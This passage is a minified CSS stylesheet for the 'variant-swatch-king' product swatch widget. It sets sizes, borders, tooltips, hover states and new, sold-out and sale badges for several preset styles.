.swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435415.swatch-view-slide,variant-swatch-king div.swatch-preset-1435415.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435415 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image,variant-swatch-king div.swatch-preset-1435415 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435415 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435415 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435394 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-1435394 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435394 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435394 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1435394 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435394.swatch-view-slide,variant-swatch-king div.swatch-preset-1435394.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1435394 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image,variant-swatch-king div.swatch-preset-1435394 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435394 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435394 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435363 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435363 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435363 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1435363 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1435363 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1435363 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435363.swatch-view-slide,variant-swatch-king div.swatch-preset-1435363.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435363 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1435363 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435353 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1435353 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435353 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435353 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435353 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435353.swatch-view-slide,variant-swatch-king div.swatch-preset-1435353.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435353 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image,variant-swatch-king div.swatch-preset-1435353 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435353 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435353 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809033 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-809033 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809033 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809033 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809033 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809033 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-809033 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809033 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809033.swatch-view-slide,variant-swatch-king div.swatch-preset-809033.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809033 